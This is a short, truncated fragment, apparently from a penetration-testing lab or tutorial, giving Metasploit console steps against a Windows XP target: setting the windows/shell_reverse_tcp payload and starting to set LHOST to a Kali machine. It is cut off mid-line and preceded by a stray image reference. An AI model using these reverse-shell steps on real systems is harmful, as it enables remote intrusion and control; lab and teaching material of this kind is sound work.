 From [msf>] console, (target: Win XP) set payload windows/shell_reverse_tcp show options set LHOST <Kali